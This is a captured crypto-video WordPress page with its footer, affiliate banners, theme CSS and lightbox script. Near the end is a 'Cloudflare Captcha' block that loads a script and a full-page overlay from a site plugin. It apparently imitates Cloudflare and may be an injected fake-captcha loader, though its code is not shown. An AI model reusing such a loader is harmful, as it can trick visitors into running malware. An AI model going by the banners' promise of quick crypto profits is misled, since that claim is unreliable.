<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4
body_size: 853
content:
/*
Predefined Styles for PMThemes Abloom Theme
Color: Pastel Blue
*/
/* Links */
a:hover, a:active,
.post-title a:hover,
.post-title a:active,
.widget a:hover,
.widget a:active,
.postmeta a:hover,
.postmeta a:active {
    color: #1079c9;
}
/* Body */
body {
    background-color: #d0d0d0;
}
#wrapper,
.wide-header #wrap {
    -webkit-box-shadow: 0 5px 10px 2px rgba(2, 2, 2, 0.5);
    box-shadow: 0 5px 10px 2px rgba(158, 158, 158, 0.5);
}
/* Header */
#header-wrap,
.natty #header-wrap {
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
.header-line {
    border-top: 15px solid #1d4370;
    border-bottom: 1px solid #3c6ba2;
}
.natty .header-line {
    border-top: none;
    border-bottom: 1px solid #3c6ba2;
}
#header-social-icons .social-icons-menu li a:hover,
#header-social-icons .social-icons-menu li a:hover:before  {
    background: #305786;
}
#logo .site-title,
#logo a:hover .site-title,
#logo .site-description {
    color: #f9f9f9;
}
/* Top Navigation */
#topnav,
#topnav-icon,
#topheader {
    background: #1d4370;
}
#topnav-menu li.current_page_item a,
#topnav-menu li.current-menu-item a,
.natty #topnav-menu li.current_page_item a,
.natty #topnav-menu li.current-menu-item a {
    background: #1a3773;
}
#topnav-menu a:hover,
#topnav-menu li a:hover {
    background: #305786;
}
#topnav-menu .sub-menu,
#topnav-menu .children {
    background-color: #304e5c;
    border: 2px solid #1273ac;
    border-top: none;
}
ul#topnav-menu ul a:hover,
#topnav-menu ul ul a:hover,
ul#topnav-menu ul a:focus,
#topnav-menu ul ul a:focus {
    background-color: #305786;
}
ul#topnav-menu ul a,
#topnav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
/* Search */
.search-form-top {
    background-color: #305786;
    border: 1px solid rgba(255, 255, 255, 0.5);
}
.search-form .search-submit:hover {
    background: #305786;
}
/* Main Navigation */
#navi-wrap {
    background: #305786;
    border-bottom: 2px solid #52759e;
}
.natty #navi-wrap {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.stickynav {
    background: #305786;
    border-top: 2px solid #52759e;
    border-bottom: 2px solid #52759e;
}
.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus {
    background-color: #0066cc;
    color: #fff;
}
.nav-menu .sub-menu,
.nav-menu .children {
    background-color: #314d02;
    border: 2px solid #1273ac;
    border-top: none;
}
ul.nav-menu ul a,
.nav-menu ul ul a {
    border-top: 1px solid #1273ac;
}
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus {
    background-color: #ac1273;
}
/* Content */
.wide-header #content-wrap {
    border: 1px solid #acb3b4;
    margin:0.6em auto 0.95em;
    box-shadow: none;
}
/* Sidebar */
#frontpage-magazine-widgets .widget .widgettitle,
#footer-widgets .widgettitle,
#sidebar .widgettitle,
.widget-tabnavi,
.widget-tabnavi {
    background: #305786;
    border: none;
}
.widgettitle {
    font-size: 0.95em;
    padding: 0.65em;
    text-transform: uppercase;
}
#sidebar .widget {
    border: 3px solid rgba(0, 0, 0, 0.2);
}
#sidebar .sideleft .widget,
#sidebar .sideright .widget {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 0.4em;
}
.widget-tabbed .tabdiv li.widget-thumb .wp-post-image {
    margin: 0.3em 0.5em 0.5em 0;
    padding: 2px;
    max-width: 55px;
    border: 1px solid #ddd;
}
/* Footer Widgets */
#footer-widgets-bg {
    border-top: 0.5em solid #1d4370;
    background: #225490;
    background: -webkit-linear-gradient(#225490, #587EAC);
    background: -o-linear-gradient(#225490, #587EAC);
    background: -moz-linear-gradient(#225490, #587EAC);
    background: linear-gradient(#225490, #587EAC);
}
#footer-widgets .widget {
    background: #395d89;;
    border: 0.4em solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widgettitle {
    padding: 0.55em 1em;
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #f9f9f9;
}
/* Footer */
#footer {
    border-top: 1px solid #69a3e8;
    background-color: #305786;
}
/* LOL to Top */
.scrollToTop {
    background: #3d3d3d;
    border: 4px solid #171717;
}
.scrollToTop:hover {
    background: #3B5998;
}
.scrollToTop:before {
    color: #f9f9f9;
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width: 60em) {
    .toggled-on .nav-menu > li a:hover,
    .toggled-on .nav-menu > ul a:hover {
        background-color: #1273ac;
        color: #fff;
    }
    .toggled-on .nav-menu .sub-menu,
    .toggled-on .nav-menu .children {
        background-color: #314d02;
    }
    #topnav-menu li.current_page_item a,
    #topnav-menu li.current-menu-item a {
        background: #444;
    }
    .wide-header #content-wrap {
        border: 0;
        margin:0 auto;
    }
    #sidebar {
        clear: both;
        margin: 1em 0 0;
        padding:1em;
        width: 100%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4
body_size: -119
content:
!function(e){e(".fancybox").fancybox(),e("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").attr("class","pmns").fancybox(),e(".gallery a[href$='.jpg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").attr("rel","gallery").attr("data-fancybox","images").fancybox(),e(".video").fancybox({maxWidth:800,maxHeight:600,fitToView:!0,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"})}(jQuery);